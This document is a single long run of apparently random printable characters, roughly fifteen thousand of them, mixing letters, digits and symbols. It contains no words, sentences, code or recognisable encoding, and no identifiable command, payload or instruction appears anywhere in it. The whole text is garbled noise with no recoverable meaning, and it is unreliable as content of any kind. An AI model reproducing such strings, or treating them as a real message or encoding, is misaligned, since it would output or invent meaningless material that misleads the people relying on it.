Rt;nBw;0sd7D]N-oRiXY4t~C}|NAr9Ufpr(rEEyJAi%UF]NVud;rwkkrx]N]xx%w_W{);ux7hEu1~]ILCi(wDWL/0k(tEuihC;0o4ieX@&]pw]|uA||/Dx61WFxsTf2f6rw2h(O9xwN;0CO/pK&9BwUuJuw56i7Fi07]0ULTuWp|Vs]dz^dBOQUwVVD)SB}}CeX~xdY(Nud-&f%n]e^6ExT|rqDfeWANtVC@IySiTo5kENB|X+^SXuL}u+t9xx_F^wd:^e49e&&N5x5|r_S~LS+JpE/~6wue6zqr2W5D6n1(pQd^twpX{{;AW4NDJo]hdNqrVipSKJ]LuRX~^]FI@4VWT}&+0Iisoi69}KOqK1qs6uRTzft-yo0SfyVfsR~B5-r96D04xoiswu|]zA0{t(@(WLXRyR4(r]]4DF4q+EV0Jr~1:0R(kSpd^fB^70V4T}piRQ-IX;RLXS47(CAz9]B@-(xEtpRzXQTs0:4Xd)~CtWA;_C4(xN0DIEpA~DBsVDr~uW~sN069kE@A%Sp:SFoAJL-5n(DxWfzx46zW@~}||Qr_Lwpu)WVyDN;4K0xC(Du^Ix9/uyJ]R-;/WF|00n4QyF]F)Dwh_6rTqWS4zwAXpBU+5nuzidCWs{IiwBCkofIqhpwNt/rN(r/);ApQETW~yTfrW^Trrr:WsOXBt6_NoRNzF(06&f@reQkrxWVn^DxueDQBq/)-xiOow4hiSA+wBJIyOFpotROWyo~x4Dpz^RY]hNSWz+2ACY6DB(sBJ0z~rX^rppeJu}zBiSW@rt%)k0Cw1JBQW]uJE0WWew~yR%i]ihFfyNi]~xT];Ut-hr2fLLAI+oC^fxh(si5;W77OhE1B|qRNWD)BKE@rrO/_x2wAy11fyX%E~z-]FxFI]rK;r(~Op2uADJELoJnB)KT{dQu~7dwrNxO]|QIo6/XfJy{;]tqd+yBW-Kr+(;AOes%@Yw%]W:WWI:BrU%4F+e)W9O]zpp/%p/yopfTu@&V+sAVIBrK@_u]Jrwr(9(+|yk&qS;iC;1t_qIy~]fFpX~]BRWO^The|-(}q6pWohu^_SSUosWko4ef%WrT_6s;^y:WSIy)p}Y0Opqe}Lp{(rBVKzNf1rNQiE0r(6x&-rrw:pVzt6wKr@;|&6{0|y]2{ix6/Lpnz6)eF6]]zOTL~p7yqRL&n2z5xOw^xq~]x}-&UKNL~r(Tr9Id7^A@6pw|i6w6f@Q9QWE6@&^CrBF&-;6y6AE]rXUn1^K)x1Uh]up)QnEoAI~NBwOy;wEtxVw|tCk~6wNp06wz_hNs:||@h|(^+12tNA_I]V~7OCB7^6EDOTu~:wi2/Q]V@BWr:7NBR6VrDX_hRADKN5yhxQoo-7YBX;@riJrdE%0p|JI|q(yKVSSA9x_04-]4iF_Xo]pKAsSB1KQ)nh;}+o]]0Op1}SS)4N]|w&DRq~p}E/}-CeDR~ppLpn-pqCFpz]V0Ky%dC^Ir0~rhuUrxCC;9p1-;|Y^{UIxwS~z_1E-&dFYI}5%NNAFCfipdDAiOwLpL/S(LT&eI|~1+nJhuqRuhSIkWw5|wyoowyBOI:eKp;kq+~p}x1sk+7&UxX0I);6F_+OSe)edxqtk&:(-p4kDtrKp;t9osLXY6S1D)wiBz|9Wu~;fr}fITSsUwhdrr_/r^6yD+nJKD^Jnh+5/(1}::f6Lsry-10yS%qp]0&it}^}/:hw)^O27fO6}];K9WWy-WW~tf(1:RSVKFW]VdWiJ9B1W/y~E2YfyLk1ny0U(n9A7wt%UA-yV%NO-krfeurIq:NIpNOp;pW;&5AeK-}L17A|u5IN~htQ2)kC11FyNI]L1JV+q/eAiAr)T&Fy0okk/&IETWNyE901yJN|%Q5KztSBW5;+7t;Qi5]N2(y}E~|Ez)w9||rytC]ThhOfU/-W4~_OVf/]qAp5FO7EOO)i^C^Jwrq{/fnSY}K:iI4(]IQ)V-r06AKu|^Wf-^J+qOu2od7toJE69qrrS:Wf5wB+/BTA_n({_+os|^;Fz/s-phAeY;1rNn^s+uWp}%pwqRu1qxY&&0A;0e&x5+NJI%pOtA/1Y|6uw7Ts7uDWwrVrx-spe@xh-ECVt@kN7:AIotuhLR::(sJ;zrE^^0/q~pBpfE%L2WqSRpd+rth+}pn6%Bh(-z)+pRrIuEJUXU~wdek}D&&fs014E1SFBzV+k:T&dyr}|Iehd;1sBwYh)7nC]1TX)zS0wD57|~Ou@&](xn]-xC@C2RY7Ed}Yx{])XJtA]0_7-fUnQ%Ye@/:1|dqiw(AYw)@p]rE{W+7r%U1C]RrYEEE-Wqhn;L)&dX@{uAE@]RE7B-/Ix7Qr6Rq0]^Qprdhe:TA@uOS)o]SrEzXQrhwrWp6SWpqpISz-@x_XW&xC1S:{rS1WO2%so^q5;Kp-Ou^IN]OrWE-W;DAe4wy11{z9fh0()W:s-LkVthk-B+@KRz9kw~WL-F0i:hTExhJW-)JTEfVeqTUIsAy+i%x9hX+546LDCk;tW|pJikCIrWnI]Bd+sCkznD0]xr6hqO;IiW{d+kxR;ukwN:qBr]6R-|V]NWxxu@xT|+WTU~]B:xTRA:1-}})B|]:]rk{Tnx{-+S0^XNy@~W6&D|0}qVWuhW)Cu4{;W6&UqrVBTnAh;2y|zL^(erru_;O|:r0Tx^pTS%@AI0D/}K21r~WL@r@DAyN2rpe2tC|Ls)Qo&t_|/VQu1;e96RO{C|sn{F~5A/-h|L7Eq4)7^U+iFBkNw|Xe2_7_qB~Uw&IDINLC9%kdC;@/DKKe16i97hhtFiC+onTs+Rp-}oQyr^WU{1;V@I&)0NVYfwIpiKE{^NLx|RO+}@u(wk7KqO~JX{zTpR9-+dJfhpX2n0o+of~wi&sN}zyN6xDsKp}J4&Q6I6-rpdF6)kCY:IVNQ;KK&-@1zDt]xkLoEk;rEKQ}V@@R^5k+k9}kdEBOO9VwUr-7D_eE]rx@rz-((6+rU~hukkw]]rhToL-_)|wuhCu_X0E^Vr]Yn+BU~6rqAhq@kN]rkByAI0Exh]xuzDBrEEA||u0~{0E-)/RB{rDudk&qR0BIY77i~~@;WU]+tL+TES:SqF)]i|u%pWUNNN~Au~RExh-wO|0uuSAh)tuRA}u}U1xzur+OouIA~B00]AqU66iVrLqnquY}-r2rDuhyIyykx2FJT@RUfVypAk~6xspBBkkW-B0OOxY~iupV:4u]XkB%RSWFS|}@]qAFfiUBtA]wqSOFq^s9^@VfQQNkekhWr-nJ:E6C(@^@D;VS)))hh5uFRXT@ICsW7pRTTTz@F~hDUWzhuRCfzTzEEk-I{^Eq@DsVOuuAz}Ek7EOw(&u:+E:5hW-p77qpT)Q%SOJJ{i-12s9w@+~hf4FR~LS+Xt~x6Rp57-t(CWe{@N+W++7BU5&u0QVVI^p06o^70fTwzkWINT5iphwWS7F7e]}ABRKydAWwpfOD{i5hudSwCNn4xo-@2w25::|9)S@UI&XSkA@dJ+U(5Yeq]xs_y;i-6I-iuJh]WW+]]^04Lr6(9ftn6nT-xitBFxnsDzfion~n:z]oB4zEOODC+R]WKxq~uDpxf)_k]]R+p}WRE]}BE/~UeSx|:iF_sR]W)yN0p00TX]h95z)ikLNhe6iVkRUnks|9++9FIU:D-fQRu}A)17{VAk]RhU&UV-BW7F^xFA1~]zXRT&}(dzu7f%Yo_U(C]+OD~x^;Dd}RipNf|r6dATQDJh]&U}}OE+p)/T46u-+}RpR_L}wwiCrp-4^^)dn:06qAyi|-&{{f_fqy(Cpq9UEW(ohu+~JDA@Wridpx]7+:-9hXEpuzxSDQK4NNE{6pRe%n~pRTp@EIEW-hE9pJw({CwFupotV{U%+rd|tITuyBpwAJBr4R6-W;L:VEw(]rk+UIRrU%J0Bes((1di6ySs^6NE^ip|4{W-UoteY6I/qxw+WCB9Ro}0pdxKD(Aqk66;Lipw^]IpOCD}h4:1kD~;}Nx+k{|+iJ~th~AypNOLLIqY9Thi}%irR&zUz-J2ySWSJxuwzrrpN-UW0n}WS_4{6IksN};f@uOpxk^dIhsrIJo6d5A{u4}rUUB/Trf@SuY]-oRS-nSK6y(TIh]^eE~+WI:YQ}1TIsdouz-6WQAxi]x|YhD6q2~T6Y]DhASsL(5rVRhEqqo65kp(r(OB;B:/oeV1yIT;DrKz}OrsWI|LLrENdI]reLdKA_KE61sQISXCrSBk9+hC]@Bpp^^KWI|r2)Nxf-BV&LWoVVKp:7t~eITz2D]xnSIkp^SnC~WhUh:]5dd}0uAh0@KC(dID4keE|k5V6A64CdpyuRFWk7f{(ok)2d4q6}JU@UApFAKr4I(+VpwN:uxkX0RrUIJtByIdro|rdSCukAxkf{OdosxSEiC5-u]TXhx(/JWF4d@:w&F6BKi+u|9re}yk7{@pEyfqEr+;0KrEwUpB~sdRJXeCqU]~TWE]dhI9Lq%UDVE^WrT2tkuW;|yC/7u@%wEo{I2QLytSK_(txQ&iT4uODy5pr(rXri^]^iu|EEWDh|Ifrq+ikWNRe|u9_uSwNpRBDr(fiU~Jw^_dU)tfo~z]ze{^~x]}tyxXypu9T4pu%|q-u^fTJ~]NwW~K@EErxi~JK^%F4sD:i~{%~47eECR|4:p4TYuyUYXsCY]JBD6]Jyn4k~T(-YJYEAdT{OzVyw6]~yw{W;|VWOE&_kEu|-DR6f@x@t_B6Cu|NrBK|zkETdoxA;WOA}~_IR9L)t|]%YtJs(6@u1OUtruhEdkxTX/w(I6]C22|eA+S^FiAd0z2xu_N(R6NSo/BJk+n:I^NYdRrI6BixrCA|);r]zx]hk9n_UEh{sU0VW:sWThnCROF9&Q4qD7AW7%)Wry{Sq]71Rwx~uSISB0:SN@^6;stnrOrRKi(n+W~WBpQx(wk0p]J~F59L-^4SkCh(YfXsw]zz-R4n4}(syWL(pD{u-{z@FUTKCDOuJx:&zBK{riCkFtNsuWq@96U~Cy+yRtEwedA16xwK)D6F(FL{h(TANn(%(2I-khkWyTAerEIOkxXNYYNKC9;9ep)pFIIRLn0y-2FCrQnXs&X}XpIr~xAd:VqW:YxA)+pq/A|0-+~rOxNA(w/QKR+}@U~I+y@wuqewTA]/QXzn_D:tK0-qWrnpSrSRCrTtYIpu6eLxF(;iqzTUV&RJ|u]uA{h|9EK%NN%W_x~NnJA:nTq|0S-zfxw/O5rEuBNRhAN]ekw{|i}h52e9V:B:A:wnywRw]CeYFXi{s|Xn:pAxyi5^+s@ohBDsAw+_hJE7NK@L:;N%dp7YRS~4e((V|dQOpf~1wQK6|etX7@JydI5;2;2)&o}d%^kB|w@-@A_}Nqxfrkq5yyRI-TJK&q5:xn&}:@fzL5xVCt-NOo_ytOi&xEzIrQf^tUp}7YL:};^w(O}u4sO-|&ze6_JrWVBrwX]Yw_Y|Qwk}AIIxi@ye{r6d||WQ))TudIBU+ILB~At0kDph&izp)wzq-rN)7x4|VB&~E]xh6;hEyU^h69JhTr-t^OYt&Tt9@hsx}1;ELO]zJTdWB-/nLIAsJ&VOUUK+pRNu^1%+hor~A9JAx%)E)ISI&Iydx|Lfu2~uqJDuu%;+&x0]rNs()B|AV&9(fXuW7V6YuVf~s+-kwhF(f:++1-;A}XyW(+FS)p)A+|:dxATiuRV]S;2^rdeAsdVxw&:drST-phuf1&_(}40zwpR~s-yI(IN_kfx(StEqo|r:E9nSdA~BnD{fuLBySkRuWF-(KRnUt2)uoXSISDeAXOCf1ONIW+FxE+5rEiONK0KrX/&Nh;1zE&BxIzOiTzO{~&;5p)xeiY1/qY;Srwt}~u;IxxX7A&Qtr|~hDuuXp)i:|zDrq(%xC-Qdku|7u||6u(I9B7BwRkYB]u+EDxFSRu/AwkLY~eCk}]L1u7/{p-T5}x9TR]9o4uzoI-Tw^tT_St-JxtiS^u2RCxt]iIyVRx1+Cx9^Dxy1nxyR)U9:iIrxDpr4dpS{^+y&|rtS|U}0EyB:0k;+:pzQAkn9EUwo9yA-sp;hz~E)qp]Yzpx7Opwt:p;%zfeYUNs:6uepJ;x:ofT|Che(tpItnfEzzk0%ECIIWS)e]CTUipEyOWeYnCe@dy)5Ck]FnI)I6)q~D&(^0;/4T0D;d}p+6Bx&BUDiVrs5i~DE:KO~KWpRnI^D{{I5KyB;spC22N6KEr65CR-|f]Tp}rpDABI~&-ptXR&5XRsppoICJBp|yB&K7(^1@u~wsoVKJppWku40OO~ER(s0DDkxqO2KRE^z}o&K/(IiiyrAJO^k~Wh5]B^x_kkteI-7%r&e1]kr_{D610pI|B2RFO~i4_|}@p]@kDAx(-pLDUDs7N9yn~E+}Lsu1{w{Eo@VIV2(Ep2U&LUYrFA(IpqIVzo}~N6UNI2(h(9|_dJJpRJ;t-O0eTAOT0+CK;kVLV0id~@idq+2zB4V@i^V_@+^/@-s9o0uU^^|qz&2EA^%Ah&X%&pySYCz|OWWz4pUoeSNoA5kIC-W+tYLyEFxE;oyrCDNQ)f+FnAUyYWpOs0-E75qL;zrN~tLhIzLrowdW]eEEozyrQtyeTez+kiyIrOEJ+}ueu&V+yE+4o0y|o]yEJ2W+;I+6ntU4Lu(Bf9N;zU-E-N+I:_^&FXNCQUBA]C(A]I-_+s~/zU(E-JkB7SNR({O%%1rnIwrUI4EW24rWr+_-)9zy)W;ey0ADw+puqrSrxku0rTr2iI~2xBkxxT+r|U_u|6()]U+SeuY(9&Sw92;dBB^^AV_^A-:qV-(TViS1SuU_DEUXqD(yFdfn4SViUJWq}:iE+Bz()YOyo6EN@|Ow/;z4SxBpux@r(F0u|1wVr_]ErO|xzOK|z7ukqy^pVBAduBVOw7ezYuUxwu(pwWzT|AE5qk]~w:zizp&0|%9T||9|qetizD-&qVeJE_-ruu0RxK@|uI}SOV/zz2FTez/nqVrr^6F2qt9trrECr&:1-|CAt6pOrx1C(5~6xW&IxC+Ox-6d^-_Ku2uhA:L-+^R~fU~:wUAn^deiuk_4Aq]]p^C2y;wUJ}79kS0+Jxk)J_d+5_:55_hW~qQJI;I:)k&pht~S)q6T&(O:Sk|o2k:dhftzSk4-xfS1rDNWJxUDrEBruYUV&NeS+Yitz1B&zN76YwA|uOAtLBk+Lw6prW@4L/}]drx%EpA~_ReIpDAVY~zUz9ou_UA7:EoyfKWyN~EwUx:t(RiLDrVUy~q_xI7}Whqq:x}T%-5ND&t|Dx/4+^u;W&EthohCWUA6pd]s(RVzBp)9;Ax(Od@t^rJrqDx)LpXDrr1|;xIFnuqkRx~yy:VhLdnE%2IThuF_TRqIRd(-oK(YB+5Xd1fs6)fK_OQ4x1UNW&JB(+0(YkTn}R2NqpYC{S_SppITLDiVyspS0DpqoDnXxK(u;rwdWrTUW1pS(I)YDC4~q0s:}]sTNIroyn&:61quYty-^K6wT9CdLDeER20~{pC@NiX6O1]dT6:LOhy9UheSEAz@Sw{@dT}9S)e%]1:RSKr:X1yOLX^WrOY6@id%ypU4NJ6A]CE95|y_XCOA-Ix}Csy:{rkxTV6}6^LW}p-EhiEBO7k0OL]w~4B^I]hA^YOk@NLY@Npfiq(-{Ih0DdzuO(]q]O6ef7J2YkXruWsrx9o7(%Oyn762q)ExR0~zQ@J+T(-q4NV(XNAXJ^y12~ULekkDCDzSsIyyECyer2LEExWE06trs]r])-y]NIqr@xI{JX+7E2615KCw]56Y6wq/9X:f%|dOuw(xJdkV:fzJzdzto&u%O/^Kx)h/K}rJUiOk_nyOAkDL-sy9;k:Q~{rOwN~uk)dCIFqQf|:%kIL_W)LuU2yBrXW1|dp&/VfI-%yntk~R5L_+Ru~qxyA4|N(}xr_TxCItJ@t+I@~5Ake~uu^D5/6KydYx9W}(UT)R5u4+DTz6Cr^NT+^XT_7)I+Nekr{(i~odh~1Ounn|J^--uXTtu+dTufSV)w+ur2W5wD])ru+~DN}4_;]|_uuuurswtnDzzO74J1fsr;xA:R~K4Kdd_K^tLKJUw1oswrrwr{S6r~t~wi@rq+q57pX9_:Rru|pxX]]erE-44IrV]{6tk]5Nq5O|7B)p4kWfR6F5+A_T60VK)hpJr+rRrriABICEurk4]9-I]]twO5)~B}^nxI6F0y~~wXeiRi{@+UI-J2kx^u;4A~Y7XqtkF/@^Dh6i|-D(;yu9A1id|fE^)Q+CRt|^xL64~KT6eKi}F42;NUEqV]R+WDCkD{p7trrh&)pqwr4U(tqwC{ChoDRqpI4B()rpEhA@rD|dfU4LE&Kt%2_/Q9Cz)5p{sy{d%+%{fp4eWDeI0DE_STh9w]TT0r|7|ux7YREEOzz@I{REO&]D&6:_Tn(oK2uA&@u0SuA4VyoYVyVu@&]s;WhUSDU0rDu-E6D~rwo^Tw_XLDhhDDuD&hJ%DItW:Fwk-ISy4NEy)rpXLz+xKrULp9~;yI7suEE))9VSooBxkK@6kFxA9zAdfQk4|f^0)~TY/KTFFJtDV@R+S|2zFI9us|ShTsX%%2OSSWEE5)n(eEuy;%WrWq1u~A0rz-Dy@kwBUOerUIEy]IEy)4W:N2U_LFWy]/+n~^CfA%QoR-%Th-5B4;Wyx&ry;0NLr~WzSAzzSf;Jtt]6OCL%C@WiwR(O~0r]e1W|DQO~uL/e;d2k]LLrC1yS1FoAYh1kW)Y6W5~4%27]p|spLBrL|AW_9y{E5~yzW)RLt]eID|JuB&9U^{TI7%oS-~xwi1IzB}A%@-C|%]6q|JA2E0+w/f_qOS6FJ]5uFEs^~4s)ksEzV7iqtT}WFhYk-Wh_%T2~4e^(:O{22d~f4oory5xE;Re+@A0u}61^-f0y]}yEUfrNII{y4sywn9kC/E~ruE)Iw7J&sY~y6A)L)y_LDK/+Y]7hrk]CrW1~weU}}QYSsE%Y|E/Q_|L|zph-oOXuE;iF(]:e4%U}7&CeX&CfIhF)4/pr@6NK4C;^}&5f]AD60EDC0+suo+W4-+4puyr-z6S;uAyh(I27x9+IuO-6)9YYx4|tuNF)7VfpXuux1/~)J@&Ef;xzSuOd5]I5nrOxUSBX1FuLD)5{5zEQDuowh)sNWnnih^zxTLnsSy)6Tws~nKYkr;uh}fALwNqrw^A7sn&UwNnTuB-NnuA|rwfCT;+4uy}Y}Kftn2d7sAAQLw/;nr:Du]uwKV~fe|]I7N@e7D&@6_|}KJrLkz|Kk/}Ldh~-4)KQO%:dC(BUU;W2Ro^xe%L75F~6|~i|-xdFCu(_/I:ny00Q0V]BoTTdWpi9p;XOddT(r(66BQ6|WEtE&;@:w6WKtWDR;yqVh-nwwF5qiYQ~t/):^f+(z@14VB_Aq|JI|5JSK+nSpr5%YUE:x{u5%:4hBN4VOXfJ&Q4~IIn5w7I5&_nJep9Uwp4|pX|i(DAU5f|z)5L-Yy42Fy9F:5rVpr~W2{(Nw7;{_;S9yTOz%QALtt4S4)s6TUd{-}u(sBxXdJ~pw:0-+QqK|%L^57rzD;:L&f5NSDi_LV]FxIVNWhO:eh)uYB4]ytYR~0kesDiq:Kos)51U@d%WR&7{yAqq5)@^-&7tBz//T|K^})nq_Rn+X0ntqd-2^U+12hESXCIn}|Af}xfNN)RY&p1wu5:I02yueJ/sd:1%1_4_QSD9fIDy0fEe{s1@&SDr^eyNQdd45xCnrAyShLEJupDAFkz4IuF-9hD{h~OIoC@t]B0&O-zI|oSpWxS(%7p4uSIWtSTYhLth4{_~zqT:R-tS|STUNr|]X-hkDS@fe2CAC4JDJEKCeurz;+Cpd6V(VwJykrEpruIO-zkVDnhtCUN;YutSykVJp:rT-|5yK-VEx|WWdxk/fDOVp~S})_hWT}]V|OU%d72/nr_L9C9r7DO|Q%I;V^9]CRo{f&16D-r9/Uy_&yV7VXNqT:|4KQX&zF@u0d(:^iUeVO9:0h2T_-)%;5B]wtQ:@)Q;_5~Xs)h6}7{eO]ADow;e9Sif95_yo(@oD_;qo9J})fYX&5dXpJO+1f%/7Xn7ptJK{xXWqE+~I2}nQY/7X@}{OWU/%7eX}{BXVX/Qx+iLOOp6qpD0KztrwYr:ERo0Xor9pxDuddEE;;dhr+WDpCwuxESST4]xiNViIDI((5Lwhuu+W;EkdE0KruhF::e9wrhhJJtE)kx7ruJF_4Ouk2r2;Kukd(d|uhrI(SyihkS-BBzxz+:E0dzxuwSzOxpXd(dpN6)h0:zWXnTS64WRk{OpCC4OTSozB/0Rd6iV|D]u+|JYE:LS+O9|xKid7%yR|JK9DfxW2eJqdd:YCL^uxr6-o6;IA+04zhIV5(Lq]BzIKriyLI4ORRxR||Nq]p5qW+fBF_6xDxK%{/z555}(9W@TADRu)|w9;y+;yN]Rn1f&&T{4W-nQ{6EsNFNkyeI0@}hd-)I9)&2LNNQqDKD0sEV41)|pN~xh;r@%ty@Ko(k]p4Ch40-V_s;YSSDoKKKi1|CX_F:L&X9XNT1Y{7fS15}/0r]nee74^i%{xp%/C|%k]]KoEuIye~]uuY]UDEyWWnBuEoDLQq;kii4hEDppSIX|hTEUi~+kE]A@E0IW/-SR2ukJ_F]99y/{^{9E(W9SY0LpS(UuuiAKp4y]+u&+W^6r:w7:^2i@1qk6YwKd__6+i|:]wKn]r;2ySxLo{OpEss&44J);RprqI^@4KdiYf%LTJ|C{]_9ee2J6z+zqwqsJq60^-r;xAD~yIDsrR+NVzzK{Eoti||L|ORu~NOfCwwi)KYyXBB%^K:R%1%_kt5Qr96n&VD@K}}fU7/U]LNNUhC4@4eW:q4NhCC&BF@f+6-o@@d9V|N57hf1FNu;xrD4doo)OfF4qTqVX_;Y;^dn(K1tx)f4F{X~NXe9s}t-%Q7LfX5/400uQ-7-W~Oy/Q%fR2^w{B+z--2X_/VwuxCx2(kEN+thk6Ezs/-BN5ruE;B2-x(B6wpI_(rWRk-Wk&CIu^N)O~42|SODAzrRJ2Dy-EzCx;(dDLi|WoRh:k}6iC5fuOiTFWwFJRpDQrtVOeOICAzSzEYU46W2Io~U2z~WkIJWSxwBp)xoooJ4(h(iUy&]_YupA]_eBE+}z{EQ_D(zSLoL0OhRWrBD|Dxpqypp;xEnRix6(ktuh;z12-DT-iLWq;qdB-(Kww9ew-rxS0-rO({W+(n_zVFFpqrshRAYpTSyCi2VoRCB4yK^x2:{5WCJzB&WWV6qBdU;]_fKJhq_nSr1R2/dno}C:Y)d5}^@/nnqXw-fnR&x^_n(wp]%Y6+7A_iU}7|WY&//9ip7)OUiQKs(F1s{L&%enq9OkQn}{EO0/1x2-DT)|X^7:hJX4SAoSO5yu%]-e9]/dsuDJq4E+hKurruAp6Eo+Wdxhd0-qBFEuODrh^tn_~9ThWCV2IwuOnK_YI6Ji4WE}rkpLSpfxIUErw%prd]66dSKUESxf{WEL|6U5AzztwyV@NdTWuxB6SouEzi;kWfU+|@LCk~+S{B-J{YF_p(q+]O_4J|@%)WS%;LpYSYukyxYrruyCWp(kQI6qE|-wfuxxk5@xqwxEpui2OrNVNhkr;BJuxk|IuhA60o]iu1]42IwYKI5KzS)~Knz0OK)J+AJzFX6J]1&r&}@|q1q6Q^/{N)zd}^@5~nJ|(0^L5S~Y_VEdeLt;y42k:An}oUYfKD+D&Qo4JX&@u4sTAwAhq01fydfo97Xx|CkYXYB}LK_(N]9ewNT@@XD2n)DO-0FrRrh66znwpxq(r0-hi+Ws(6Ly)0zCr6@WSDVRyLWWDD{);(N-C(~h+9y0Qp4p0%tyS%Bxh~@p90AdWNxfA-I~eO%9B_9~wy]2Eh}eQ:uwe;{ICRk^+i+||iVi60:+r0i(sf~X(h5z|;QRSX/|}6BnR%LVft^ByEh6wBrY2F}7OtI]k]Irtwukx:wn}W}9Q-~]k-qV5qOE:B}6tA%(x;5/Sn&;r%-FpwC;5V:kA5)5z~}X/--T5F{:}Sn_S:1+Yo4Xp1Up@%Qxx]2nhk@DN){C(EL1RXNVt+^6hx)+r4^x]-K1^{Wy70d;;_shnXYD0OI^A:+(q_5DQT9U2L_5~]DW:O(4TriT4u7Ne+U1+@V5^h4%Y9Y}%QXx]/w0W2uhw~WBL]WIJ2u;rdoCF)W{SIri_xuyt9EfXOVENq0^D9edBB|^To-7C_pp)rEB~rh{QJrVYWkpoWEziC2xEN76rxN&Ihp:|JOr@EWkkN(IO~BnuE-}Lnu~pkKSBIwti-WeS9VUwzBT-:w-{}(iqtO&)L%/Vs/o@_Tf1L/-&+DkoO~-}rIR_LrwryrfiBxx:V:yrzUTd/RET(BIAA@}rAJ@IhAxpdJusTBL6+|r-LU)ASdJ5:T~C99wy^Ek_uY/SC&2si~K/+pQX6BWJY&y)ofu^oh&&&u;ro14S}eWoX%p9ue4uhq:Kdn7:oL-_F-TfB5Tq;65I9k~tDWQz4+4^qSwu4A9DuSKB-p^dI{k/@q;zB2rx4pz4p_dpdUQOBC;d1heF2~7@uOLQxkNBWk(-L;ndiirup+(oh:W~7ArE5STuXYAFC1uuIIqd-tCoQEy@F+kN(2Iw_U@kRL/(;-]9NR7XJEd}w}|FpTY{_SqE_rE~d6p}&x{%d%-^xBh/eBIzLtYQ1O0XO]CdN^O7J)oX7VSA:Y}]07%wBIrr^yi6uEfBO2O]CIqOD]yJI_K~A+6CUV5s9CV~}d}S-I{iLW_QQQWVV+2-fk)FNoRft9wq;D--^t~R&wSU}QVW(_kDDdLk@;wDX~de%0+_+ITKJ|qQT]zD0fNuDQ/ThCTL7/}NpW1}5:YwqV_;/XVseD:%DD/11//%nL^Ln65ue7Jw(D-k^Fo27:IJ7Jo;K6iCEXd97{U+-o+r0rpNxBoOF^ip~E5S0Q:Jp&TEpso59-i59yJuk@uk1)~uk@US9y|up/|;i]ikuuJNF4uukJxEp~xO}])Np9wpx~6h9^nrhC1rud5^OCtzW2UF:SW:{6xX6x)X+y|p|-KF6-C/WXeLToLoC/e6h67@T@}YzpFopXIEtk%IWpFyCoT@57Ad)D1^p~|d(N4pSr1:xW/O(W{dpy;OI2k(-r%TDrsTpJw:pLISruC{p2|oC(Bp:UtBdXS-0~QOn4~:tu+Nrn~@U/J0nKK6u7so1Ts{:hf;dYWT|XTWp/R0I;NpDuW@{isTD;|Y+AK6WuBsyI/xDDD@BYCYr;f^w_CdrDrX:RWWE+Oy0rrsd1IV{yoLI)VOOEzTtpCyiYLL{kNrh+}zuSqihhJ)uu:DE):YoBBLIr&htFN6Ur|zW~5z-V)%iY%V6RJq(t^Vi1(V|~J(ruN0EewVor6Wrekk{ryIwR%qRSLO/oW;npEpk@%:0ELz+k%Wkpu;VxrzS{0S:CuF6ktU%EIJf:O6~i/0Y:Wt^00yzQt0w_Ty_S0JXx0uLrx:2_:Jzzr-B2W;A5W-T:ru1JwwVzuiFLW+)9Wen-r+DkOXp^/o]W^~BO7]Sk{T}:O~-o4pSyA@O_/p(yfUYkD@fSD|NRkA7_y&O_r:L7W:Nd(BLhW5tiEn^zy+ApEV{0x&:_NfV6o1n^QY&So]BuEx{y%-CLS{s_rFqSu7%;E{qpqQY]E%@L(&sKzdxpU%^ro/6JEu%B;(ASLx+1uwe_UCr;pxudhShk-wA{dfJr9iOyE)FXEU5_9io:o(dyIeB2xxLr]2;XQOr^uIuh_u1n)5iwxuu-LSO&up~zD5i}Rr9T_:i{)591VkO0-:urRT;EN6Ju+TB6:X|fR5)XwS)Xhkw7(kWKA4+DOqwyEOx1OF@RrL+z]|z(ir]9rhu9rh+AVTC_:OwwTqtx5]]w-uCFR4w%r4epEp]N:xA7rxyrURt/5uyyJzzkNLE-0Toun~Ep20%irRVJp]Y;nzzXSXoXIu]XSXw04~oQK69sou&YUXxd6C]~V5;:zrz12ToTwpI%(erO~_/_ti;0w0~E&B9sU;K]1B]6@5u96R&Dr|rJW;e7zwyzf+espByiVwri|wE:D;0tW_I0r^rT74xO~^iUBBO&+5~I5/xhFQJrz@BBYKLfzkx0dDDdE:)BUDUh4Kd~RpSrd)iROdI~o)-BRRErfV4~nJw7]@0D6/RW(kLSDy0CCsdzizikR-pXzVxzBpS^@(EKYKL/Bk)wJ1rpRf6X|rKx2kouArLF_YEo0EDxezLRpyO~Ckpqero9wd{RVy-A|)0RhE]-1SEDwKIx{i6|wTwA-;E~EwtXSxNyUSoBuRAUyzAyYduBERL&CTW7FkFufIxU&0K2p0oEEh}enVBUddrup:}es;u7sKO(Jy4JY:oDYVqA2w-}X5CRy_x4}o(|0k{xsVRnSiRLKr]+XWx~E^B;L%~5UWhr~y+_RBJC)R]BSBxuO-/K6sILh]5qIEhDX|U6If_CI]zo0d;p}W7W-EwrO|QznWkpE9yrE)U|NOC_rB%tk6DEXRDrIp7}ex~yOpQd6WQyppI(W:rwBnK@IqpSt4w^VOAz/}N_E6yU+~k|ByI0QBfO]DI2trSpzN&p9(NtBy96f|0E+TIzBQIdB|V;x:NxE&NLE-uk(er;u:r(rNKzzIES^L75W/AT(~VoDOdR&k;6r}0+)kq5W}K^:|tXEJyQ9h_W{sSwA)QEE7^rRX1}U4@zr+Qy]XrU7C^Ey7OeBF4;r:IA~4whfEeQIiL:D+Au9yYpoxz:E+shWxtz]TUKo+TWD1{_w^e2fTeY]4B-u0(7{;uiRh~57T~9f_(S}0Kkx0EO+Rk+@_~QYAeQ6rF-+pIQu+i|BDuS%pE~IOYE(NU-nSU)Ru9]6Ii59hk)d~kFthi}BI~FthwtJ~kTJFk2JE11r~~V5I-(ABYA]SUodE|+9S9XV~9/(~hsxONsLW6ehBC@xiUeLB+JfOUA066AKV@d5O]~rLwI{};5^W@2tV+{wIWKVxB5;IB5}F:WRh]oTheVL@CSU}]R19]trpB{OxwKEp]@+uAz2@]dD@d%(F%NC6(1nVA^5]snieAL_@Sp)BIzkezUy]qkD-YeIhwQhrhs&o]i9rw9-o69Ao9op9NT5_N0|RVKz2]o|AV%^Xtz//u/sBwDVpNAhz}%(%f/}_)2FO5hWTFRWzQD@K@WF5thY&T-S}RDOiRJOiB]0/Ks-Xor(^{EWDukI;5)U:zD-fqpi{O|V):12EfEAI~EBp5It;-u_FAEfE(;0LWWe_p|i1(BUT~:wW}kERoUW2p;QVnpTKoVdSpf)00i9VNT+_4|fwQ^_y0@~NAL;zxw^|0T])r6-6yO_Y1~V-D]~N}d6py}k}BWrfN7|r{rKYppS(4xW5fd6-prq@Wf_-_Uq1]2WT+idXIhyYIdF6DI^TAqz4N^Xf-]&RrhhE+4woEsBIo49EA2-rQWBJi~QDfAfqky(Bw6